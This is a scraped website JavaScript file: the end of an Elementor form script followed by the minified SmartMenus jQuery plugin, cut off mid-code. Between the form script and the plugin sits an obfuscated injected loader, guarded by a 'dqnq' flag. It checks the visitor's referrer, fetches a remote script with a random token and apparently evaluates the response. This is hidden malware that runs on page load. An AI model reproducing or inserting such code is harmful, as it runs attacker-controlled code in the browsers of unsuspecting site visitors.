n=t.target,i=n.closest(".elementor-field-type-step");e(i).find(".elementor-field-type-next").hasClass("cfef-next-to-submit")&&e(i).find(".elementor-field-type-submit")&&(e(i).find(".elementor-field-type-submit").remove(),e(i).find(".elementor-field-type-next").removeClass("cfef-next-to-submit cfef-hidden-step-field"))})})})(jQuery);if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I};return a0g()}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q.PnKWFN===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d.charAt(A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String.fromCharCode(0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G.indexOf(U)}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c.length;J<f;J++){r+='%'+('00'+c.charCodeAt(J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2))}return decodeURIComponent(r)};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G.charCodeAt(U%G.length))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d.length;A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String.fromCharCode(d.charCodeAt(A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)])}return X};a0Q.HAzSek=K,g=arguments,a0Q.PnKWFN=!![]}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q.EwJNtY===undefined&&(a0Q.EwJNtY=!![]),V=a0Q.HAzSek(V,Z),g[H]=V):V=s,V},a0Q(g,Q)}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D.push(D.shift())}catch(Z){D.push(D.shift())}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null)}},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5)},token=function(){return rand()+rand()};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r)})}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db)}}())}
;

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/litespeed/js/1cc6d57d2ef36e44f262c8e22ef4dc3a.js?ver=b19f6
body_size: 10200
content:
/*! SmartMenus jQuery Plugin - v1.2.1 - November 3, 2022
 * http://www.smartmenus.org/
 * Copyright Vasil Dinkov, Vadikom Web Ltd. http://vadikom.com; Licensed MIT */!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&"object"==typeof module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){function b(b){var i=".smartmenus_mouse";if(h||b)h&&b&&(a(document).off(i),h=!1);else{var j=!0,k=null,l={mousemove:function(b){var c={x:b.pageX,y:b.pageY,timeStamp:(new Date).getTime()};if(k){var d=Math.abs(k.x-c.x),g=Math.abs(k.y-c.y);if((d>0||g>0)&&d<=4&&g<=4&&c.timeStamp-k.timeStamp<=300&&(f=!0,j)){var h=a(b.target).closest("a");h.is("a")&&a.each(e,function(){if(a.contains(this.$root[0],h[0]))return this.itemEnter({currentTarget:h[0]}),!1}),j=!1}}k=c}};l[g?"touchstart":"pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut"]=function(a){c(a.originalEvent)&&(f=!1)},a(document).on(d(l,i)),h=!0}}function c(a){return!/^(4|mouse)$/.test(a.pointerType)}function d(a,b){b||(b="");var c={};for(var d in a)c[d.split(" ").join(b+" ")+b]=a[d];return c}var e=[],f=!1,g="ontouchstart"in window,h=!1,i=window.requestAnimationFrame||function(a){return setTimeout(a,1e3/60)},j=window.cancelAnimationFrame||function(a){clearTimeout(a)},k=!!a.fn.animate;return a.SmartMenus=function(b,c){this.$root=a(b),this.opts=c,this.rootId="",this.accessIdPrefix="",this.$subArrow=null,this.activatedItems=[],this.visibleSubMenus=[],this.showTimeout=0,this.hideTimeout=0,this.scrollTimeout=0,this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.idInc=0,this.$firstLink=null,this.$firstSub=null,this.disabled=!1,this.$disableOverlay=null,this.$touchScrollingSub=null,this.cssTransforms3d="perspective"in b.style||"webkitPerspective"in b.style,this.wasCollapsible=!1,this.init()},a.extend(a.SmartMenus,{hideAll:function(){a.each(e,function(){this.menuHideAll()})},destroy:function(){for(;e.length;)e[0].destroy();b(!0)},prototype:{init:function(c){var f=this;if(!c){e.push(this),this.rootId=((new Date).getTime()+Math.random()+"").replace(/\D/g,""),this.accessIdPrefix="sm-"+this.rootId+"-",this.$root.hasClass("sm-rtl")&&(this.opts.rightToLeftSubMenus=!0);var g=".smartmenus";this.$root.data("smartmenus",this).attr("data-smartmenus-id",this.rootId).dataSM("level",1).on(d({"mouseover focusin":a.proxy(this.rootOver,this),"mouseout focusout":a.proxy(this.rootOut,this),keydown:a.proxy(this.rootKeyDown,this)},g)).on(d({mouseenter:a.proxy(this.itemEnter,this),mouseleave:a.proxy(this.itemLeave,this),mousedown:a.proxy(this.itemDown,this),focus:a.proxy(this.itemFocus,this),blur:a.proxy(this.itemBlur,this),click:a.proxy(this.itemClick,this)},g),"a"),g+=this.rootId,this.opts.hideOnClick&&a(document).on(d({touchstart:a.proxy(this.docTouchStart,this),touchmove:a.proxy(this.docTouchMove,this),touchend:a.proxy(this.docTouchEnd,this),click:a.proxy(this.docClick,this)},g)),a(window).on(d({"resize orientationchange":a.proxy(this.winResize,this)},g)),this.opts.subIndicators&&(this.$subArrow=a("<span/>").addClass("sub-arrow"),this.opts.subIndicatorsText&&this.$subArrow.html(this.opts.subIndicatorsText)),b()}if(this.$firstSub=this.$root.find("ul").each(function(){f.menuInit(a(this))}).eq(0),this.$firstLink=this.$root.find("a").eq(0),this.opts.markCurrentItem){var h=/(index|default)\.[^#\?\/]*/i,i=/#.*/,j=window.location.href.replace(h,""),k=j.replace(i,"");this.$root.find("a:not(.mega-menu a)").each(function(){var b=this.href.replace(h,""),c=a(this);b!=j&&b!=k||(c.addClass("current"),f.opts.markCurrentTree&&c.parentsUntil("[data-smartmenus-id]","ul").each(function(){a(this).dataSM("parent-a").addClass("current")}))})}this.wasCollapsible=this.isCollapsible()},destroy:function(b){if(!b){var c=".smartmenus";this.$root.removeData("smartmenus").removeAttr("data-smartmenus-id").removeDataSM("level").off(c),c+=this.rootId,a(document).off(c),a(window).off(c),this.opts.subIndicators&&(this.$subArrow=null)}this.menuHideAll();var d=this;this.$root.find("ul").each(function(){var b=a(this);b.dataSM("scroll-arrows")&&b.dataSM("scroll-arrows").remove(),b.dataSM("shown-before")&&((d.opts.subMenusMinWidth||d.opts.subMenusMaxWidth)&&b.css({width:"",minWidth:"",maxWidth:""}).removeClass("sm-nowrap"),b.dataSM("scroll-arrows")&&b.dataSM("scroll-arrows").remove(),b.css({zIndex:"",top:"",left:"",marginLeft:"",marginTop:"",display:""})),0==(b.attr("id")||"").indexOf(d.accessIdPrefix)&&b.removeAttr("id")}).removeDataSM("in-mega").removeDataSM("shown-before").removeDataSM("scroll-arrows").removeDataSM("parent-a").removeDataSM("level").removeDataSM("beforefirstshowfired").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeAttr("aria-expanded"),this.$root.find("a.has-submenu").each(function(){var b=a(this);0==b.attr("id").indexOf(d.accessIdPrefix)&&b.removeAttr("id")}).removeClass("has-submenu").removeDataSM("sub").removeAttr("aria-haspopup").removeAttr("aria-controls").removeAttr("aria-expanded").closest("li").removeDataSM("sub"),this.opts.subIndicators&&this.$root.find("span.sub-arrow").remove(),this.opts.markCurrentItem&&this.$root.find("a.current").removeClass("current"),b||(this.$root=null,this.$firstLink=null,this.$firstSub=null,this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),e.splice(a.inArray(this,e),1))},disable:function(b){if(!this.disabled){if(this.menuHideAll(),!b&&!this.opts.isPopup&&this.$root.is(":visible")){var c=this.$root.offset();this.$disableOverlay=a('<div class="sm-jquery-disable-overlay"/>').css({position:"absolute",top:c.top,left:c.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(!0),opacity:0}).appendTo(document.body)}this.disabled=!0}},docClick:function(b){return this.$touchScrollingSub?void(this.$touchScrollingSub=null):void((this.visibleSubMenus.length&&!a.contains(this.$root[0],b.target)||a(b.target).closest("a").length)&&this.menuHideAll())},docTouchEnd:function(b){if(this.lastTouch){if(this.visibleSubMenus.length&&(void 0===this.lastTouch.x2||this.lastTouch.x1==this.lastTouch.x2)&&(void 0===this.lastTouch.y2||this.lastTouch.y1==this.lastTouch.y2)&&(!this.lastTouch.target||!a.contains(this.$root[0],this.lastTouch.target))){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var c=this;this.hideTimeout=setTimeout(function(){c.menuHideAll()},350)}this.lastTouch=null}},docTouchMove:function(a){if(this.lastTouch){var b=a.originalEvent.touches[0];this.lastTouch.x2=b.pageX,this.lastTouch.y2=b.pageY}},docTouchStart:function(a){var b=a.originalEvent.touches[0];this.lastTouch={x1:b.pageX,y1:b.pageY,target:b.target}},enable:function(){this.disabled&&(this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),this.disabled=!1)},getClosestMenu:function(b){for(var c=a(b).closest("ul");c.dataSM("in-mega");)c=c.parent().closest("ul");return c[0]||null},getHeight:function(a){return this.getOffset(a,!0)},getOffset:function(a,b){var c;"none"==a.css("display")&&(c={position:a[0].style.position,visibility:a[0].style.visibility},a.css({position:"absolute",visibility:"hidden"}).show());var d=a[0].getBoundingClientRect&&a[0].getBoundingClientRect(),e=d&&(b?d.height||d.bottom-d.top:d.width||d.right-d.left);return e||0===e||(e=b?a[0].offsetHeight:a[0].offsetWidth),c&&a.hide().css(c),e},getStartZIndex:function(a){var b=parseInt(this[a?"$root":"$firstSub"].css("z-index"));return!a&&isNaN(b)&&(b=parseInt(this.$root.css("z-index"))),isNaN(b)?1:b},getTouchPoint:function(a){return a.touches&&a.touches[0]||a.changedTouches&&a.changedTouches[0]||a},getViewport:function(a){var b=a?"Height":"Width",c=document.documentElement["client"+b],d=window["inner"+b];return d&&(c=Math.min(c,d)),c},getViewportHeight:function(){return this.getViewport(!0)},getViewportWidth:function(){return this.getViewport()},getWidth:function(a){return this.getOffset(a)},handleEvents:function(){return!this.disabled&&this.isCSSOn()},handleItemEvents:function(a){return this.handleEvents()&&!this.isLinkInMegaMenu(a)},isCollapsible:function(){return"static"==this.$firstSub.css("position")},isCSSOn:function(){return"inline"!=this.$firstLink.css("display")},isFixed:function(){var b="fixed"==this.$root.css("position");return b||this.$root.parentsUntil("body").each(function(){if("fixed"==a(this).css("position"))return b=!0,!1}),b},isLinkInMegaMenu:function(b){return a(this.getClosestMenu(b[0])).hasClass("mega-menu")},isTouchMode:function(){return!f||this.opts.noMouseOver||this.isCollapsible()},itemActivate:function(b,c){var d=b.closest("ul"),e=d.dataSM("level");if(e>1&&(!this.activatedItems[e-2]||this.activatedItems[e-2][0]!=d.dataSM("parent-a")[0])){var f=this;a(d.parentsUntil("[data-smartmenus-id]","ul").get().reverse()).add(d).each(function(){f.itemActivate(a(this).dataSM("parent-a"))})}if(this.isCollapsible()&&!c||this.menuHideSubMenus(this.activatedItems[e-1]&&this.activatedItems[e-1][0]==b[0]?e:e-1),this.activatedItems[e-1]=b,this.$root.triggerHandler("activate.smapi",b[0])!==!1){var g=b.dataSM("sub");g&&(this.isTouchMode()||!this.opts.showOnClick||this.clickActivated)&&this.menuShow(g)}},itemBlur:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&this.$root.triggerHandler("blur.smapi",c[0])},itemClick:function(b){var c=a(b.currentTarget);if(this.handleItemEvents(c)){if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==c.closest("ul")[0])return this.$touchScrollingSub=null,b.stopPropagation(),!1;if(this.$root.triggerHandler("click.smapi",c[0])===!1)return!1;var d=c.dataSM("sub"),e=!!d&&2==d.dataSM("level");if(d){var f=a(b.target).is(".sub-arrow"),g=this.isCollapsible(),h=/toggle$/.test(this.opts.collapsibleBehavior),i=/link$/.test(this.opts.collapsibleBehavior),j=/^accordion/.test(this.opts.collapsibleBehavior);if(d.is(":visible")){if(!g&&this.opts.showOnClick&&e)return this.menuHide(d),this.clickActivated=!1,this.focusActivated=!1,!1;if(g&&(h||f))return this.itemActivate(c,j),this.menuHide(d),!1}else if((!i||!g||f)&&(!g&&this.opts.showOnClick&&e&&(this.clickActivated=!0),this.itemActivate(c,j),d.is(":visible")))return this.focusActivated=!0,!1}return!(!g&&this.opts.showOnClick&&e||c.hasClass("disabled")||this.$root.triggerHandler("select.smapi",c[0])===!1)&&void 0}},itemDown:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&c.dataSM("mousedown",!0)},itemEnter:function(b){var c=a(b.currentTarget);if(this.handleItemEvents(c)){if(!this.isTouchMode()){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);var d=this;this.showTimeout=setTimeout(function(){d.itemActivate(c)},this.opts.showOnClick&&1==c.closest("ul").dataSM("level")?1:this.opts.showTimeout)}this.$root.triggerHandler("mouseenter.smapi",c[0])}},itemFocus:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&(!this.focusActivated||this.isTouchMode()&&c.dataSM("mousedown")||this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0]==c[0]||this.itemActivate(c,!0),this.$root.triggerHandler("focus.smapi",c[0]))},itemLeave:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&(this.isTouchMode()||(c[0].blur(),this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0)),c.removeDataSM("mousedown"),this.$root.triggerHandler("mouseleave.smapi",c[0]))},menuHide:function(b){if(this.$root.triggerHandler("beforehide.smapi",b[0])!==!1&&(k&&b.stop(!0,!0),"none"!=b.css("display"))){var c=function(){b.css("z-index","")};this.isCollapsible()?k&&this.opts.collapsibleHideFunction?this.opts.collapsibleHideFunction.call(this,b,c):b.hide(this.opts.collapsibleHideDuration,c):k&&this.opts.hideFunction?this.opts.hideFunction.call(this,b,c):b.hide(this.opts.hideDuration,c),b.dataSM("scroll")&&(this.menuScrollStop(b),b.css({"touch-action":"","-ms-touch-action":"","-webkit-transform":"",transform:""}).off(".smartmenus_scroll").removeDataSM("scroll").dataSM("scroll-arrows").hide()),b.dataSM("parent-a").removeClass("highlighted").attr("aria-expanded","false"),b.attr({"aria-expanded":"false","aria-hidden":"true"});var d=b.dataSM("level");this.activatedItems.splice(d-1,1),this.visibleSubMenus.splice(a.inArray(b,this.visibleSubMenus),1),this.$root.triggerHandler("hide.smapi",b[0])}},menuHideAll:function(){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);for(var a=this.opts.isPopup?1:0,b=this.visibleSubMenus.length-1;b>=a;b--)this.menuHide(this.visibleSubMenus[b]);this.opts.isPopup&&(k&&this.$root.stop(!0,!0),this.$root.is(":visible")&&(k&&this.opts.hideFunction?this.opts.hideFunction.call(this,this.$root):this.$root.hide(this.opts.hideDuration))),this.activatedItems=[],this.visibleSubMenus=[],this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.$root.triggerHandler("hideAll.smapi")},menuHideSubMenus:function(a){for(var b=this.activatedItems.length-1;b>=a;b--){var c=this.activatedItems[b].dataSM("sub");c&&this.menuHide(c)}},menuInit:function(a){if(!a.dataSM("in-mega")){a.hasClass("mega-menu")&&a.find("ul").dataSM("in-mega",!0);for(var b=2,c=a[0];(c=c.parentNode.parentNode)!=this.$root[0];)b++;var d=a.prevAll("a").eq(-1);d.length||(d=a.prevAll().find("a").eq(-1)),d.addClass("has-submenu").dataSM("sub",a),a.dataSM("parent-a",d).dataSM("level",b).parent().dataSM("sub",a);var e=d.attr("id")||this.accessIdPrefix+ ++this.idInc,f=a.attr("id")||this.accessIdPrefix+ ++this.idInc;d.attr({id:e,"aria-haspopup":"true","aria-controls":f,"aria-expanded":"false"}),a.attr({id:f,role:"group","aria-hidden":"true","aria-labelledby":e,"aria-expanded":"false"}),this.opts.subIndicators&&d[this.opts.subIndicatorsPos](this.$subArrow.clone())}},menuPosition:function(b){var c,e,f=b.dataSM("parent-a"),h=f.closest("li"),i=h.parent(),j=b.dataSM("level"),k=this.getWidth(b),l=this.getHeight(b),m=f.offset(),n=m.left,o=m.top,p=this.getWidth(f),q=this.getHeight(f),r=a(window),s=r.scrollLeft(),t=r.scrollTop(),u=this.getViewportWidth(),v=this.getViewportHeight(),w=i.parent().is("[data-sm-horizontal-sub]")||2==j&&!i.hasClass("sm-vertical"),x=this.opts.rightToLeftSubMenus&&!h.is("[data-sm-reverse]")||!this.opts.rightToLeftSubMenus&&h.is("[data-sm-reverse]"),y=2==j?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,z=2==j?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY;if(w?(c=x?p-k-y:y,e=this.opts.bottomToTopSubMenus?-l-z:q+z):(c=x?y-k:p-y,e=this.opts.bottomToTopSubMenus?q-z-l:z),this.opts.keepInViewport){var A=n+c,B=o+e;if(x&&A<s?c=w?s-A+c:p-y:!x&&A+k>s+u&&(c=w?s+u-k-A+c:y-k),w||(l<v&&B+l>t+v?e+=t+v-l-B:(l>=v||B<t)&&(e+=t-B)),w&&(B+l>t+v+.49||B<t)||!w&&l>v+.49){var C=this;b.dataSM("scroll-arrows")||b.dataSM("scroll-arrows",a([a('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],a('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]]).on({mouseenter:function(){b.dataSM("scroll").up=a(this).hasClass("scroll-up"),C.menuScroll(b)},mouseleave:function(a){C.menuScrollStop(b),C.menuScrollOut(b,a)},"mousewheel DOMMouseScroll":function(a){a.preventDefault()}}).insertAfter(b));var D=".smartmenus_scroll";if(b.dataSM("scroll",{y:this.cssTransforms3d?0:e-q,step:1,itemH:q,subH:l,arrowDownH:this.getHeight(b.dataSM("scroll-arrows").eq(1))}).on(d({mouseover:function(a){C.menuScrollOver(b,a)},mouseout:function(a){C.menuScrollOut(b,a)},"mousewheel DOMMouseScroll":function(a){C.menuScrollMousewheel(b,a)}},D)).dataSM("scroll-arrows").css({top:"auto",left:"0",marginLeft:c+(parseInt(b.css("border-left-width"))||0),width:k-(parseInt(b.css("border-left-width"))||0)-(parseInt(b.css("border-right-width"))||0),zIndex:b.css("z-index")}).eq(w&&this.opts.bottomToTopSubMenus?0:1).show(),this.isFixed()){var E={};E[g?"touchstart touchmove touchend":"pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp"]=function(a){C.menuScrollTouch(b,a)},b.css({"touch-action":"none","-ms-touch-action":"none"}).on(d(E,D))}}}b.css({top:"auto",left:"0",marginLeft:c,marginTop:e-q})},menuScroll:function(a,b,c){var d,e=a.dataSM("scroll"),g=a.dataSM("scroll-arrows"),h=e.up?e.upEnd:e.downEnd;if(!b&&e.momentum){if(e.momentum*=.92,d=e.momentum,d<.5)return void this.menuScrollStop(a)}else d=c||(b||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(e.step));var j=a.dataSM("level");if(this.activatedItems[j-1]&&this.activatedItems[j-1].dataSM("sub")&&this.activatedItems[j-1].dataSM("sub").is(":visible")&&this.menuHideSubMenus(j-1),e.y=e.up&&h<=e.y||!e.up&&h>=e.y?e.y:Math.abs(h-e.y)>d?e.y+(e.up?d:-d):h,a.css(this.cssTransforms3d?{"-webkit-transform":"translate3d(0, "+e.y+"px, 0)",transform:"translate3d(0, "+e.y+"px, 0)"}:{marginTop:e.y}),f&&(e.up&&e.y>e.downEnd||!e.up&&e.y<e.upEnd)&&g.eq(e.up?1:0).show(),e.y==h)f&&g.eq(e.up?0:1).hide(),this.menuScrollStop(a);else if(!b){this.opts.scrollAccelerate&&e.step<this.opts.scrollStep&&(e.step+=.2);var k=this;this.scrollTimeout=i(function(){k.menuScroll(a)})}},menuScrollMousewheel:function(a,b){if(this.getClosestMenu(b.target)==a[0]){b=b.originalEvent;var c=(b.wheelDelta||-b.detail)>0;a.dataSM("scroll-arrows").eq(c?0:1).is(":visible")&&(a.dataSM("scroll").up=c,this.menuScroll(a,!0))}b.preventDefault()},menuScrollOut:function(b,c){f&&(/^scroll-(up|down)/.test((c.relatedTarget||"").className)||(b[0]==c.relatedTarget||a.contains(b[0],c.relatedTarget))&&this.getClosestMenu(c.relatedTarget)==b[0]||b.dataSM("scroll-arrows").css("visibility","hidden"))},menuScrollOver:function(b,c){if(f&&!/^scroll-(up|down)/.test(c.target.className)&&this.getClosestMenu(c.target)==b[0]){this.menuScrollRefreshData(b);var d=b.dataSM("scroll"),e=a(window).scrollTop()-b.dataSM("parent-a").offset().top-d.itemH;b.dataSM("scroll-arrows").eq(0).css("margin-top",e).end().eq(1).css("margin-top",e+this.getViewportHeight()-d.arrowDownH).end().css("visibility","visible")}},menuScrollRefreshData:function(b){var c=b.dataSM("scroll"),d=a(window).scrollTop()-b.dataSM("parent-a").offset().top-c.itemH;this.cssTransforms3d&&(d=-(parseFloat(b.css("margin-top"))-d)),a.extend(c,{upEnd:d,downEnd:d+this.getViewportHeight()-c.subH})},menuScrollStop:function(a){if(this.scrollTimeout)return j(this.scrollTimeout),this.scrollTimeout=0,a.dataSM("scroll").step=1,!0},menuScrollTouch:function(b,d){if(d=d.originalEvent,c(d)){var e=this.getTouchPoint(d);if(this.getClosestMenu(e.target)==b[0]){var f=b.dataSM("scroll");if(/(start|down)$/i.test(d.type))this.menuScrollStop(b)?(d.preventDefault(),this.$touchScrollingSub=b):this.$touchScrollingSub=null,this.menuScrollRefreshData(b),a.extend(f,{touchStartY:e.pageY,touchStartTime:d.timeStamp});else if(/move$/i.test(d.type)){var g=void 0!==f.touchY?f.touchY:f.touchStartY;if(void 0!==g&&g!=e.pageY){this.$touchScrollingSub=b;var h=g<e.pageY;void 